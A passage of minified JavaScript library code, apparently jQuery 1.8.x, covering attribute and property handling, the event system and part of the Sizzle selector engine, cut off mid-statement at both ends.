c,d,e,f,g=0;if(b&&a.nodeType===1){d=b.split(s);for(;g<d.length;g++)e=d[g],e&&(c=p.propFix[e]||e,f=T.test(e),f||p.attr(a,e,""),a.removeAttribute(U?e:c),f&&c in a&&(a[c]=!1))}},attrHooks:{type:{set:function(a,b){if(Q.test(a.nodeName)&&a.parentNode)p.error("type property can't be changed");else if(!p.support.radioValue&&b==="radio"&&p.nodeName(a,"input")){var c=a.value;return a.setAttribute("type",b),c&&(a.value=c),b}}},value:{get:function(a,b){return L&&p.nodeName(a,"button")?L.get(a,b):b in a?a.value:null},set:function(a,b,c){if(L&&p.nodeName(a,"button"))return L.set(a,b,c);a.value=b}}},propFix:{tabindex:"tabIndex",readonly:"readOnly","for":"htmlFor","class":"className",maxlength:"maxLength",cellspacing:"cellSpacing",cellpadding:"cellPadding",rowspan:"rowSpan",colspan:"colSpan",usemap:"useMap",frameborder:"frameBorder",contenteditable:"contentEditable"},prop:function(a,c,d){var e,f,g,h=a.nodeType;if(!a||h===3||h===8||h===2)return;return g=h!==1||!p.isXMLDoc(a),g&&(c=p.propFix[c]||c,f=p.propHooks[c]),d!==b?f&&"set"in f&&(e=f.set(a,d,c))!==b?e:a[c]=d:f&&"get"in f&&(e=f.get(a,c))!==null?e:a[c]},propHooks:{tabIndex:{get:function(a){var c=a.getAttributeNode("tabindex");return c&&c.specified?parseInt(c.value,10):R.test(a.nodeName)||S.test(a.nodeName)&&a.href?0:b}}}}),M={get:function(a,c){var d,e=p.prop(a,c);return e===!0||typeof e!="boolean"&&(d=a.getAttributeNode(c))&&d.nodeValue!==!1?c.toLowerCase():b},set:function(a,b,c){var d;return b===!1?p.removeAttr(a,c):(d=p.propFix[c]||c,d in a&&(a[d]=!0),a.setAttribute(c,c.toLowerCase())),c}},U||(N={name:!0,id:!0,coords:!0},L=p.valHooks.button={get:function(a,c){var d;return d=a.getAttributeNode(c),d&&(N[c]?d.value!=="":d.specified)?d.value:b},set:function(a,b,c){var d=a.getAttributeNode(c);return d||(d=e.createAttribute(c),a.setAttributeNode(d)),d.value=b+""}},p.each(["width","height"],function(a,b){p.attrHooks[b]=p.extend(p.attrHooks[b],{set:function(a,c){if(c==="")return a.setAttribute(b,"auto"),c}})}),p.attrHooks.contenteditable={get:L.get,set:function(a,b,c){b===""&&(b="false"),L.set(a,b,c)}}),p.support.hrefNormalized||p.each(["href","src","width","height"],function(a,c){p.attrHooks[c]=p.extend(p.attrHooks[c],{get:function(a){var d=a.getAttribute(c,2);return d===null?b:d}})}),p.support.style||(p.attrHooks.style={get:function(a){return a.style.cssText.toLowerCase()||b},set:function(a,b){return a.style.cssText=b+""}}),p.support.optSelected||(p.propHooks.selected=p.extend(p.propHooks.selected,{get:function(a){var b=a.parentNode;return b&&(b.selectedIndex,b.parentNode&&b.parentNode.selectedIndex),null}})),p.support.enctype||(p.propFix.enctype="encoding"),p.support.checkOn||p.each(["radio","checkbox"],function(){p.valHooks[this]={get:function(a){return a.getAttribute("value")===null?"on":a.value}}}),p.each(["radio","checkbox"],function(){p.valHooks[this]=p.extend(p.valHooks[this],{set:function(a,b){if(p.isArray(b))return a.checked=p.inArray(p(a).val(),b)>=0}})});var V=/^(?:textarea|input|select)$/i,W=/^([^\.]*|)(?:\.(.+)|)$/,X=/(?:^|\s)hover(\.\S+|)\b/,Y=/^key/,Z=/^(?:mouse|contextmenu)|click/,$=/^(?:focusinfocus|focusoutblur)$/,_=function(a){return p.event.special.hover?a:a.replace(X,"mouseenter$1 mouseleave$1")};p.event={add:function(a,c,d,e,f){var g,h,i,j,k,l,m,n,o,q,r;if(a.nodeType===3||a.nodeType===8||!c||!d||!(g=p._data(a)))return;d.handler&&(o=d,d=o.handler,f=o.selector),d.guid||(d.guid=p.guid++),i=g.events,i||(g.events=i={}),h=g.handle,h||(g.handle=h=function(a){return typeof p!="undefined"&&(!a||p.event.triggered!==a.type)?p.event.dispatch.apply(h.elem,arguments):b},h.elem=a),c=p.trim(_(c)).split(" ");for(j=0;j<c.length;j++){k=W.exec(c[j])||[],l=k[1],m=(k[2]||"").split(".").sort(),r=p.event.special[l]||{},l=(f?r.delegateType:r.bindType)||l,r=p.event.special[l]||{},n=p.extend({type:l,origType:k[1],data:e,handler:d,guid:d.guid,selector:f,needsContext:f&&p.expr.match.needsContext.test(f),namespace:m.join(".")},o),q=i[l];if(!q){q=i[l]=[],q.delegateCount=0;if(!r.setup||r.setup.call(a,e,m,h)===!1)a.addEventListener?a.addEventListener(l,h,!1):a.attachEvent&&a.attachEvent("on"+l,h)}r.add&&(r.add.call(a,n),n.handler.guid||(n.handler.guid=d.guid)),f?q.splice(q.delegateCount++,0,n):q.push(n),p.event.global[l]=!0}a=null},global:{},remove:function(a,b,c,d,e){var f,g,h,i,j,k,l,m,n,o,q,r=p.hasData(a)&&p._data(a);if(!r||!(m=r.events))return;b=p.trim(_(b||"")).split(" ");for(f=0;f<b.length;f++){g=W.exec(b[f])||[],h=i=g[1],j=g[2];if(!h){for(h in m)p.event.remove(a,h+b[f],c,d,!0);continue}n=p.event.special[h]||{},h=(d?n.delegateType:n.bindType)||h,o=m[h]||[],k=o.length,j=j?new RegExp("(^|\\.)"+j.split(".").sort().join("\\.(?:.*\\.|)")+"(\\.|$)"):null;for(l=0;l<o.length;l++)q=o[l],(e||i===q.origType)&&(!c||c.guid===q.guid)&&(!j||j.test(q.namespace))&&(!d||d===q.selector||d==="**"&&q.selector)&&(o.splice(l--,1),q.selector&&o.delegateCount--,n.remove&&n.remove.call(a,q));o.length===0&&k!==o.length&&((!n.teardown||n.teardown.call(a,j,r.handle)===!1)&&p.removeEvent(a,h,r.handle),delete m[h])}p.isEmptyObject(m)&&(delete r.handle,p.removeData(a,"events",!0))},customEvent:{getData:!0,setData:!0,changeData:!0},trigger:function(c,d,f,g){if(!f||f.nodeType!==3&&f.nodeType!==8){var h,i,j,k,l,m,n,o,q,r,s=c.type||c,t=[];if($.test(s+p.event.triggered))return;s.indexOf("!")>=0&&(s=s.slice(0,-1),i=!0),s.indexOf(".")>=0&&(t=s.split("."),s=t.shift(),t.sort());if((!f||p.event.customEvent[s])&&!p.event.global[s])return;c=typeof c=="object"?c[p.expando]?c:new p.Event(s,c):new p.Event(s),c.type=s,c.isTrigger=!0,c.exclusive=i,c.namespace=t.join("."),c.namespace_re=c.namespace?new RegExp("(^|\\.)"+t.join("\\.(?:.*\\.|)")+"(\\.|$)"):null,m=s.indexOf(":")<0?"on"+s:"";if(!f){h=p.cache;for(j in h)h[j].events&&h[j].events[s]&&p.event.trigger(c,d,h[j].handle.elem,!0);return}c.result=b,c.target||(c.target=f),d=d!=null?p.makeArray(d):[],d.unshift(c),n=p.event.special[s]||{};if(n.trigger&&n.trigger.apply(f,d)===!1)return;q=[[f,n.bindType||s]];if(!g&&!n.noBubble&&!p.isWindow(f)){r=n.delegateType||s,k=$.test(r+s)?f:f.parentNode;for(l=f;k;k=k.parentNode)q.push([k,r]),l=k;l===(f.ownerDocument||e)&&q.push([l.defaultView||l.parentWindow||a,r])}for(j=0;j<q.length&&!c.isPropagationStopped();j++)k=q[j][0],c.type=q[j][1],o=(p._data(k,"events")||{})[c.type]&&p._data(k,"handle"),o&&o.apply(k,d),o=m&&k[m],o&&p.acceptData(k)&&o.apply&&o.apply(k,d)===!1&&c.preventDefault();return c.type=s,!g&&!c.isDefaultPrevented()&&(!n._default||n._default.apply(f.ownerDocument,d)===!1)&&(s!=="click"||!p.nodeName(f,"a"))&&p.acceptData(f)&&m&&f[s]&&(s!=="focus"&&s!=="blur"||c.target.offsetWidth!==0)&&!p.isWindow(f)&&(l=f[m],l&&(f[m]=null),p.event.triggered=s,f[s](),p.event.triggered=b,l&&(f[m]=l)),c.result}return},dispatch:function(c){c=p.event.fix(c||a.event);var d,e,f,g,h,i,j,l,m,n,o=(p._data(this,"events")||{})[c.type]||[],q=o.delegateCount,r=k.call(arguments),s=!c.exclusive&&!c.namespace,t=p.event.special[c.type]||{},u=[];r[0]=c,c.delegateTarget=this;if(t.preDispatch&&t.preDispatch.call(this,c)===!1)return;if(q&&(!c.button||c.type!=="click"))for(f=c.target;f!=this;f=f.parentNode||this)if(f.disabled!==!0||c.type!=="click"){h={},j=[];for(d=0;d<q;d++)l=o[d],m=l.selector,h[m]===b&&(h[m]=l.needsContext?p(m,this).index(f)>=0:p.find(m,this,null,[f]).length),h[m]&&j.push(l);j.length&&u.push({elem:f,matches:j})}o.length>q&&u.push({elem:this,matches:o.slice(q)});for(d=0;d<u.length&&!c.isPropagationStopped();d++){i=u[d],c.currentTarget=i.elem;for(e=0;e<i.matches.length&&!c.isImmediatePropagationStopped();e++){l=i.matches[e];if(s||!c.namespace&&!l.namespace||c.namespace_re&&c.namespace_re.test(l.namespace))c.data=l.data,c.handleObj=l,g=((p.event.special[l.origType]||{}).handle||l.handler).apply(i.elem,r),g!==b&&(c.result=g,g===!1&&(c.preventDefault(),c.stopPropagation()))}}return t.postDispatch&&t.postDispatch.call(this,c),c.result},props:"attrChange attrName relatedNode srcElement altKey bubbles cancelable ctrlKey currentTarget eventPhase metaKey relatedTarget shiftKey target timeStamp view which".split(" "),fixHooks:{},keyHooks:{props:"char charCode key keyCode".split(" "),filter:function(a,b){return a.which==null&&(a.which=b.charCode!=null?b.charCode:b.keyCode),a}},mouseHooks:{props:"button buttons clientX clientY fromElement offsetX offsetY pageX pageY screenX screenY toElement".split(" "),filter:function(a,c){var d,f,g,h=c.button,i=c.fromElement;return a.pageX==null&&c.clientX!=null&&(d=a.target.ownerDocument||e,f=d.documentElement,g=d.body,a.pageX=c.clientX+(f&&f.scrollLeft||g&&g.scrollLeft||0)-(f&&f.clientLeft||g&&g.clientLeft||0),a.pageY=c.clientY+(f&&f.scrollTop||g&&g.scrollTop||0)-(f&&f.clientTop||g&&g.clientTop||0)),!a.relatedTarget&&i&&(a.relatedTarget=i===a.target?c.toElement:i),!a.which&&h!==b&&(a.which=h&1?1:h&2?3:h&4?2:0),a}},fix:function(a){if(a[p.expando])return a;var b,c,d=a,f=p.event.fixHooks[a.type]||{},g=f.props?this.props.concat(f.props):this.props;a=p.Event(d);for(b=g.length;b;)c=g[--b],a[c]=d[c];return a.target||(a.target=d.srcElement||e),a.target.nodeType===3&&(a.target=a.target.parentNode),a.metaKey=!!a.metaKey,f.filter?f.filter(a,d):a},special:{load:{noBubble:!0},focus:{delegateType:"focusin"},blur:{delegateType:"focusout"},beforeunload:{setup:function(a,b,c){p.isWindow(this)&&(this.onbeforeunload=c)},teardown:function(a,b){this.onbeforeunload===b&&(this.onbeforeunload=null)}}},simulate:function(a,b,c,d){var e=p.extend(new p.Event,c,{type:a,isSimulated:!0,originalEvent:{}});d?p.event.trigger(e,null,b):p.event.dispatch.call(b,e),e.isDefaultPrevented()&&c.preventDefault()}},p.event.handle=p.event.dispatch,p.removeEvent=e.removeEventListener?function(a,b,c){a.removeEventListener&&a.removeEventListener(b,c,!1)}:function(a,b,c){var d="on"+b;a.detachEvent&&(typeof a[d]=="undefined"&&(a[d]=null),a.detachEvent(d,c))},p.Event=function(a,b){if(this instanceof p.Event)a&&a.type?(this.originalEvent=a,this.type=a.type,this.isDefaultPrevented=a.defaultPrevented||a.returnValue===!1||a.getPreventDefault&&a.getPreventDefault()?bb:ba):this.type=a,b&&p.extend(this,b),this.timeStamp=a&&a.timeStamp||p.now(),this[p.expando]=!0;else return new p.Event(a,b)},p.Event.prototype={preventDefault:function(){this.isDefaultPrevented=bb;var a=this.originalEvent;if(!a)return;a.preventDefault?a.preventDefault():a.returnValue=!1},stopPropagation:function(){this.isPropagationStopped=bb;var a=this.originalEvent;if(!a)return;a.stopPropagation&&a.stopPropagation(),a.cancelBubble=!0},stopImmediatePropagation:function(){this.isImmediatePropagationStopped=bb,this.stopPropagation()},isDefaultPrevented:ba,isPropagationStopped:ba,isImmediatePropagationStopped:ba},p.each({mouseenter:"mouseover",mouseleave:"mouseout"},function(a,b){p.event.special[a]={delegateType:b,bindType:b,handle:function(a){var c,d=this,e=a.relatedTarget,f=a.handleObj,g=f.selector;if(!e||e!==d&&!p.contains(d,e))a.type=f.origType,c=f.handler.apply(this,arguments),a.type=b;return c}}}),p.support.submitBubbles||(p.event.special.submit={setup:function(){if(p.nodeName(this,"form"))return!1;p.event.add(this,"click._submit keypress._submit",function(a){var c=a.target,d=p.nodeName(c,"input")||p.nodeName(c,"button")?c.form:b;d&&!p._data(d,"_submit_attached")&&(p.event.add(d,"submit._submit",function(a){a._submit_bubble=!0}),p._data(d,"_submit_attached",!0))})},postDispatch:function(a){a._submit_bubble&&(delete a._submit_bubble,this.parentNode&&!a.isTrigger&&p.event.simulate("submit",this.parentNode,a,!0))},teardown:function(){if(p.nodeName(this,"form"))return!1;p.event.remove(this,"._submit")}}),p.support.changeBubbles||(p.event.special.change={setup:function(){if(V.test(this.nodeName)){if(this.type==="checkbox"||this.type==="radio")p.event.add(this,"propertychange._change",function(a){a.originalEvent.propertyName==="checked"&&(this._just_changed=!0)}),p.event.add(this,"click._change",function(a){this._just_changed&&!a.isTrigger&&(this._just_changed=!1),p.event.simulate("change",this,a,!0)});return!1}p.event.add(this,"beforeactivate._change",function(a){var b=a.target;V.test(b.nodeName)&&!p._data(b,"_change_attached")&&(p.event.add(b,"change._change",function(a){this.parentNode&&!a.isSimulated&&!a.isTrigger&&p.event.simulate("change",this.parentNode,a,!0)}),p._data(b,"_change_attached",!0))})},handle:function(a){var b=a.target;if(this!==b||a.isSimulated||a.isTrigger||b.type!=="radio"&&b.type!=="checkbox")return a.handleObj.handler.apply(this,arguments)},teardown:function(){return p.event.remove(this,"._change"),!V.test(this.nodeName)}}),p.support.focusinBubbles||p.each({focus:"focusin",blur:"focusout"},function(a,b){var c=0,d=function(a){p.event.simulate(b,a.target,p.event.fix(a),!0)};p.event.special[b]={setup:function(){c++===0&&e.addEventListener(a,d,!0)},teardown:function(){--c===0&&e.removeEventListener(a,d,!0)}}}),p.fn.extend({on:function(a,c,d,e,f){var g,h;if(typeof a=="object"){typeof c!="string"&&(d=d||c,c=b);for(h in a)this.on(h,c,d,a[h],f);return this}d==null&&e==null?(e=c,d=c=b):e==null&&(typeof c=="string"?(e=d,d=b):(e=d,d=c,c=b));if(e===!1)e=ba;else if(!e)return this;return f===1&&(g=e,e=function(a){return p().off(a),g.apply(this,arguments)},e.guid=g.guid||(g.guid=p.guid++)),this.each(function(){p.event.add(this,a,e,d,c)})},one:function(a,b,c,d){return this.on(a,b,c,d,1)},off:function(a,c,d){var e,f;if(a&&a.preventDefault&&a.handleObj)return e=a.handleObj,p(a.delegateTarget).off(e.namespace?e.origType+"."+e.namespace:e.origType,e.selector,e.handler),this;if(typeof a=="object"){for(f in a)this.off(f,c,a[f]);return this}if(c===!1||typeof c=="function")d=c,c=b;return d===!1&&(d=ba),this.each(function(){p.event.remove(this,a,d,c)})},bind:function(a,b,c){return this.on(a,null,b,c)},unbind:function(a,b){return this.off(a,null,b)},live:function(a,b,c){return p(this.context).on(a,this.selector,b,c),this},die:function(a,b){return p(this.context).off(a,this.selector||"**",b),this},delegate:function(a,b,c,d){return this.on(b,a,c,d)},undelegate:function(a,b,c){return arguments.length===1?this.off(a,"**"):this.off(b,a||"**",c)},trigger:function(a,b){return this.each(function(){p.event.trigger(a,b,this)})},triggerHandler:function(a,b){if(this[0])return p.event.trigger(a,b,this[0],!0)},toggle:function(a){var b=arguments,c=a.guid||p.guid++,d=0,e=function(c){var e=(p._data(this,"lastToggle"+a.guid)||0)%d;return p._data(this,"lastToggle"+a.guid,e+1),c.preventDefault(),b[e].apply(this,arguments)||!1};e.guid=c;while(d<b.length)b[d++].guid=c;return this.click(e)},hover:function(a,b){return this.mouseenter(a).mouseleave(b||a)}}),p.each("blur focus focusin focusout load resize scroll unload click dblclick mousedown mouseup mousemove mouseover mouseout mouseenter mouseleave change select submit keydown keypress keyup error contextmenu".split(" "),function(a,b){p.fn[b]=function(a,c){return c==null&&(c=a,a=null),arguments.length>0?this.on(b,null,a,c):this.trigger(b)},Y.test(b)&&(p.event.fixHooks[b]=p.event.keyHooks),Z.test(b)&&(p.event.fixHooks[b]=p.event.mouseHooks)}),function(a,b){function bc(a,b,c,d){c=c||[],b=b||r;var e,f,i,j,k=b.nodeType;if(!a||typeof a!="string")return c;if(k!==1&&k!==9)return[];i=g(b);if(!i&&!d)if(e=P.exec(a))if(j=e[1]){if(k===9){f=b.getElementById(j);if(!f||!f.parentNode)return c;if(f.id===j)return c.push(f),c}else if(b.ownerDocument&&(f=b.ownerDocument.getElementById(j))&&h(b,f)&&f.id===j)return c.push(f),c}else{if(e[2])return w.apply(c,x.call(b.getElementsByTagName(a),0)),c;if((j=e[3])&&_&&b.getElementsByClassName)return w.apply(c,x.call(b.getElementsByClassName(j),0)),c}return bp(a.replace(L,"$1"),b,c,d,i)}function bd(a){return function(b){var c=b.nodeName.toLowerCase();return c==="input"&&b.type===a}}function be(a){return function(b){var c=b.nodeName.toLowerCase();return(c==="input"||c==="button")&&b.type===a}}function bf(a){return z(function(b){return b=+b,z(function(c,d){var e,f=a([],c.length,b),g=f.length;while(g--)c[e=f[g]]&&(c[e]=!(d[e]=c[e]))})})}function bg(a,b,c){if(a===b)return c;var d=a.nextSibling;while(d){if(d===b)return-1;d=d.nextSibling}return 1}function bh(a,b){var c,d,f,g,h,i,j,k=C[o][a];if(k)return b?0:k.slice(0);h=a,i=[],j=e.preFilter;while(h){if(!c||(d=M.exec(h)))d&&(h=h.slice(d[0].length)),i.push(f=[]);c=!1;if(d=N.exec(h))f.push(c=new q(d.shift())),h=h.slice(c.length),c.type=d[0].replace(L," ");for(g in e.filter)(d=W[g].exec(h))&&(!j[g]||(d=j[g](d,r,!0)))&&(f.push(c=new q(d.shift())),h=h.slice(c.length),c.type=g,c.matches=d);if(!c)break}return b?h.length:h?bc.error(a):C(a,i).slice(0)}function bi(a,b,d){var e=b.dir,f=d&&b.dir==="parentNode",g=u++;return b.first?function(b,c,d){while(b=b[e])if(f||b.nodeType===1)return a(b,c,d)}:function(b,d,h){if(!h){var i,j=t+" "+g+" ",k=j+c;while(b=b[e])if(f||b.nodeType===1){if((i=b[o])===k)return b.sizset;if(typeof i=="string"&&i.indexOf(j)===0){if(b.sizset)return b}else{b[o]=k;if(a(b,d,h))return b.sizset=!0,b;b.sizset=!1}}}else while(b=b[e])if(f||b.nodeType===1)if(a(b,d,h))return b}}function bj(a){return a.length>1?function(b,c,d){var e=a.length;while(e--)if(!a[e](b,c,d))return!1;return!0}:a[0]}function bk(a,b,c,d,e){var f,g=[],h=0,i=a.length,j=b!=null;for(;h<i;h++)if(f=a[h])if(!c||c(f,d,e))g.push(f),j&&b.push(h);return g}function bl(a,b,c,d,e,f){return d&&!d[o]&&(d=bl(d)),e&&!e[o]&&(e=bl(e,f)),z(function(f,g,h,i){if(f&&e)return;var j,k,l,m=[],n=[],o=g.length,p=f||bo(b||"*",h.nodeType?[h]:h,[],f),q=a&&(f||!b)?bk(p,m,a,h,i):p,r=c?e||(f?a:o||d)?[]:g:q;c&&c(q,r,h,i);if(d){l=bk(r,n),d(l,[],h,i),j=l.length;while(j--)if(k=l[j])r[n[j]]=!(q[n[j]]=k)}if(f){j=a&&r.length;while(j--)if(k=r[j])f[m[j]]=!(g[m[j]]=k)}else r=bk(r===g?r.splice(o,r.length):r),e?e(null,g,r,i):w.apply(g,r)})}function bm(a){var b,c,d,f=a.length,g=e.relative[a[0].type],h=g||e.relative[" "],i=g?1:0,j=bi(function(a){return a===b},h,!0),k=bi(function(a){return y.call(b,a)>-1},h,!0),m=[function(a,c,d){return!g&&(d||c!==l)||((b=c).nodeType?j(a,c,d):k(a,c,d))}];for(;i<f;i++)if(c=e.relative[a[i].type])m=[bi(bj(m),c)];else{c=e.filter[a[i].type].apply(null,a[i].matches);if(c[o]){d=++i;for(;d<f;d++)if(e.relative[a[d].type])break;return bl(i>1&&bj(m),i>1&&a.slice(0,i-1).join("").replace(L,"$1"),c,i<d&&bm(a.slice(i,d)),d<f&&bm(a=a.slice(d)),d<f&&a.join(""))}m.push(c)}return bj(m)}function bn(a,b){var d=b.length>0,f=a.length>0,g=function(h,i,j,k,m){var n,o,p,q=[],s=0,u="0",x=h&&[],y=m!=null,z=l,A=h||f&&e.find.TAG("*",m&&i.parentNode||i),B=t+=z==null?1:Math.E;y&&(l=i!==r&&i,c=g.el);for(;(n=A[u])!=null;u++){if(f&&n){for(o=0;p=a[o];o++)if(p(n,i,j)){k.push(n);break}y&&(t=B,c=++g.el)}d&&((n=!p&&n)&&s--,h&&x.push(n))}s+=u;if(d&&u!==s){for(o=0;p=b[o];o++)p(x,q,i,j);if(h){if(s>0)while(u--)!x[u]&&!q[u]&&(q[u]=v.call(k));q=bk(q)}w.apply(k,q),y&&!h&&q.length>0&&s+b.length>1&&bc.uniqueSort(k)}return y&&(t=B,l=z),x};return g.el=0,d?z(g):g}function bo(a,b,c,d){var e=0,f=b.length;for(;e<f;e++)bc(a,b[e],c,d);return c}function bp(a,b,c,d,f){var g,h,j,k,l,m=bh(a),n=m.length;if(!d&&m.length===1){h=m[0]=m[0].slice(0);if(h.length>2&&(j=h[0]).type==="ID"&&b.nodeType===9&&!f&&e.relative[h[1].type]){b=e.find.ID(j.matches[0].replace(V,""),b,f)[0];if(!b)return c;a=a.slice(h.shift().length)}for(g=W.POS.test(a)?-1:h.length-1;g>=0;g--){j=h[g];if(e.relative[k=j.type])break;if(l=e.find[k])if(d=l(j.matches[0].replace(V,""),R.test(h[0].type)&&b.parentNode||b,f)){h.splice(g,1),a=d.length&&h.join("");if(!a)return w.apply(c,x.call(d,0)),c;break}}}return i(a,m)(d,b,f,c,R.test(a)),c}function bq(){}var c,d,e,f,g,h,i,j,k,l,m=!0,n="undefined",o=("sizcache"+Math.random()).replace(".",""),q=String,r=a.document,s=r.documentElement,t=0,u=0,v=[].pop,w=[].push,x=[].slice,y=[].indexOf||function(a){var b=0,c=this.length;for(;b<c;b++)if(this[b]===a)return b;return-1},z=function(a,b){return a[o]=b==null||b,a},A=function(){var a={},b=[];return z(function(c,d){return b.push(c)>e.cacheLength&&delete a[b.shift()],a[c]=d},a)},B=A(),C=A(),D=A(),E="[\\x20\\t\\r\\n\\f]",F="(?:\\\\.|[-\\w]|[^\\x00-\\xa0])+",G=F.replace("w","w#"),H="([*^$|!~]?=)",I="\\["+E+"*("+F+")"+E+"*(?:"+H+E+"*(?:(['\"])((?:\\\\.|[^\\\\])*?)\\3|("+G+")|)|)"+E+"*\\]",J=":("+F+")(?:\\((?:(['\"])((?:\\\\.|[^\\\\])*?)\\2|([^()[\\]]*|(?:(?:"+I+")|[^:]|\\\\.)*|.*))\\)|)",K=":(even|odd|eq|gt|lt|nth|first|last)(?:\\("+E+"*((?:-\\d)?\\d*)"+E+"*\\)|)(?=[^-]|$)",L=new RegExp("^"+E+"+|((?:^|[^\\\\])(?:\\\\.)*)"+E+"+$","g"),M=new RegExp("^"+E+"*,"+E+"*"),N=new RegExp("^"+E+"*([\\x20\\t\\r\\n\\f>+~])"+E+"*"),O=new RegExp(J),P=/^(?:#([\w\-]+)|(\w+)|\.([\w\-]+))$/,Q=/^:not/,R=/[\x20\t\r\n\f]*[+~]/,S=/:not\($/,T=/h\d/i,U=/input|select|textarea|button/i,V=/\\(?!\\)/g,W={ID:new RegExp("^#("+F+")"),CLASS:new RegExp("^\\.("+F+")"),NAME:new RegExp("^\\[name=['\"]?("+F+")['\"]?\\]"),TAG:new RegExp("^("+F.replace("w","w*")+")"),ATTR:new RegExp("^"+I),PSEUDO:new RegExp("^"+J),POS:new RegExp(K,"i"),CHILD:new RegExp("^:(only|nth|first|last)-child(?:\\("+E+"*(even|odd|(([+-]|)(\\d*)n|)"+E+"*(?:([+-]|)"+E+"*(\\d+)|))"+E+"*\\)|)","i"),needsContext:new RegExp("^"+E+"*[>+~]|"+K,"i")},X=function(a){var b=r.createElement("div");try{return a(b)}catch(c){return!1}finally{b=null}},Y=X(function(a){return a.appendChild(r.createComment("")),!a.getElementsByTagName("*").length}),Z=X(function(a){return a.innerHTML="<a href='#'></a>",a.firstChild&&typeof a.firstChild.getAttribute!==n&&a.firstChild.getAttribute("href")==="#"}),$=X(function(a){a.innerHTML="<select></select>";var b=typeof a.lastChild.getAttribute("multiple");return b!=="boolean"&&b!=="string"}),_=X(function(a){return a.innerHTML="<div class='hidden e'></div><div class='hidden'></div>",!a.getElementsByClassName||!a.getElementsByClassName("e").length?!1:(a.lastChild.className="e",a.getElementsByClassName("e").length===2)}),ba=X(function(a){a.id=o+0,a.innerHTML="<a name='"+o+"'></a><div name='"+o+"'></div>",s.insertBefore(a,s.firstChild);var b=r.getElementsByName&&r.getElementsByName(o).length===2+r.getElementsByName(o+0).length;return d=!r.getElementById(o),s.removeChild(a),b});try{x.call(s.childNodes,0)[0].nodeType}catch(bb){x=function(a){var b,c=[];for(;b=this[a];a++)c.push(b);return c}}bc.matches=function(a,b){return bc(a,null,null,b)},bc.matchesSelector=function(a,b){return bc(b,null,null,[a]).length>0},f=bc.getText=function(a){var b,c="",d=0,e=a.nodeType;if(e){if(e===1||e===9||e===11){if(typeof a.textContent=="string")return a.textContent;for(a=a.firstChild;a;a=a.nextSibling)c+=f(a)}else if(e===3||e===4)return a.nodeValue}else for(;b=a[d];d++)c+=f(b);return c},g=bc.isXML=function(a){var b=a&&(a.ownerDocument||a).documentElement;return b?b.nodeName!=="HTML":!1},h=bc.contains=s.contains?function(a,b){var c=a.nodeType===9?a.documentElement:a,d=b&&b.parentNode;return a===d||!!(d&&d.nodeType===1&&c.contains&&c.contains(d))}:s.compareDocumentPosition?function(a,b){return b&&!!(a.compareDocumentPosition(b)&16)}:function(a,b){while(b=b.parentNode)if(b===a)return!0;return!1},bc.attr=function(a,b){var c,d=g(a);return d||(b=b.toLowerCase()),(c=e.attrHandle[b])?c(a):d||$?a.getAttribute(b):(c=a.getAttributeNode(b),c?typeof a[b]=="boolean"?a[b]?b:null:c.specified?c.value:null:null)},e=bc.selectors={cacheLength:50,createPseudo:z,match:W,attrHandle:Z?{}:{href:function(a){return a.getAttribute("href",2)},type:function(a){return a.getAttribute("type")}},find:{ID:d?function(a,b,c){if(typeof b.getElementById!==n&&!c){var d=b.getElementById(a);return d&&d.parentNode?[d]:[]}}:function(a,c,d){if(typeof c.getElementById!==n&&!d){var e=c.getElementById(a);return e?e.id===a||typeof e.getAttributeNode!==n&&e.getAttributeNode("id").value===a?[e]:b:[]}},TAG:Y?function(a,b){if(typeof b.getElementsByTagName!==n)return b.getElementsByTagName(a)}:function(a,b){var c=b.getElementsByTagName(a);if(a==="*"){var d,e=[],f=0;for(;d=c[f];f++)d.nodeType===1&&e.push(d);return e}return c},NAME:ba&&function(a,b){if(typeof b.getElementsByName!==n)return b.getElementsByName(name)},CLASS:_&&function(a,b,c){if(typeof b.getElementsByClassName!==n&&!c)return b.getElementsByClassName(a)}},relative:{">":{dir:"parentNode",first:!0}," ":{dir:"parentNode"},"+":{dir:"previousSibling",first:!0},"~":{dir:"previousSibling"}},preFilter:{ATTR:function(a){return a[1]=a[1].replace(V,""),a[3]=(a[4]||a[5]||"").replace(V,""),a[2]==="~="&&(a[3]=" "+a[3]+" "),a.slice(0,4)},CHILD:function(a){return a[1]=a[1].toLowerCase(),a[1]==="nth"?(a[2]||bc.error(a[0]),a[3]=+(a[3]?a[4]+(a[5]||1):2*(a[2]==="even"||a[2]==="odd")),a[4]=+(a[6]+a[7]||a[2]==="odd")):a[2]&&bc.error(a[0]),a},PSEUDO:function(a){var b,c;if(W.CHILD.test(a[0]))return null;if(a[3])a[2]=a[3];else if(b=a[4])O.test(b)&&(c=bh(b,!0))&&(c=b.indexOf(")",b.length-c)-b.length)&&(b=b.slice(0,c),a[0]=a[0].slice(0,c)),a[2]=b;return a.slice(0,3)}},filter:{ID:d?function(a){return a=a.replace(V,""),function(b){return b.getAttribute("id")===a}}:function(a){return a=a.replace(V,""),function(b){var c=typeof b.getAttributeNode!==n&&b.getAttributeNode("id");return c&&c.value===a}},TAG:function(a){return a==="*"?function(){return!0}:(a=a.replace(V,"").toLowerCase(),function(b){return b.nodeName&&b.nodeName.toLowerCase()===a})},CLASS:function(a){var b=B[o][a];return b||(b=B(a,new RegExp("(^|"+E+")"+a+"("+E+"|$)"))),function(a){return b.test(a.className||typeof a.getAttribute!==n&&a.getAttribute("class")||"")}},ATTR:function(a,b,c){return function(d,e){var f=bc.attr(d,a);return f==null?b==="!=":b?(f+="",b==="="?f===c:b==="!="?f!==c:b==="^="?c&&f.indexOf(c)===0:b==="*="?c&&f.indexOf(c)>-1:b==="$="?c&&f.substr(f.length-c.length)===c:b==="~="?(" "+f+" ").indexOf(c)>-1:b==="|="?f===c||f.substr(0,c.length+1)===c+"-":!1):!0}},CHILD:function(a,b,c,d){return a==="nth"?function(a){var b,e,f=a.parentNode;if(c===1&&d===0)return!0;if(f){e=0;for(b=f.firstChild;b;b=b.nextSibling)if(b.nodeType===1){e++;if(a===b)break}}return e-=d,e===c||e%c===0&&e/c>=0}:function(b){var c=b;switch(a){case"only":case"first":while(c=c.previousSibling)if(c.nodeType===1)return!1;if(a==="first")return!0;c=b;case"last":while(c=c.nextSibling)if(c.nodeType===1)return!1;return!0}}},PSEUDO:function(a,b){var c,d=e.pseudos[a]||e.setFilters[a.toLowerCase()]||bc.error("unsupported pseudo: "+a);return d[o]?d(b):d.length>1?(c=[a,a,"",b],e.setFilters.hasOwnProperty(a.toLowerCase())?z(function(a,c){var e,f=d(a,b),g=f.length;while(g--)e=y.call(a,f[g]),a[e]=!(c[e]=f[g])}):function(a){return d(a,0,c)}):d}},pseudos:{not:z(function(a){var 